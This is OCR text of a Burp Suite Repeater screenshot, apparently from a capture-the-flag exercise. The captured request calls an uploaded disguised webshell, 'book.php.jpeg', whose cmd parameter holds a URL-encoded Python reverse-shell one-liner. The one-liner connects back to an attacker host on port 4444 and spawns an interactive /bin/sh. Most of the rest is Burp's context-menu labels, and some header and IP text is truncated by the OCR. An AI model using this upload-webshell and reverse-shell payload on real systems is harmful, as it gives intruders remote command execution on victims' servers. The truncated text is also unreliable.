 Send Cancel < > Target: http://10.10.10.185
Request
Raw Params Headers Hex
GET
/images/uploads/book.php.jpeg?cmd=python3+-c+'import+socket,subprocess,os%3bs%3dsock
et.socket(socket.AF_INET,socket.SOCK_STREAM)%3bs.connect(("10.10 ,4444))%3bos
.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3b+os.dup2(s.fileno(),2)%3bp%3dsubproce
ss.call(["/bin/sh","-i"])%3b' HTTP/1.1
Host: 10.10.10.185
User-Agent: Mozilla/5.0 (X11 /68.0
Accept: text/html,applicatio
Accept-Language: en-US,en;q=
Accept-Encoding: gzip, defla
Connection: close
Cookie: PHPSESSID=r569rer09o
Upgrade-Insecure-Requests: 1
Scan [Pro version only]
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
? < + > Type
Response
Raw Headers Hex Render
0 matches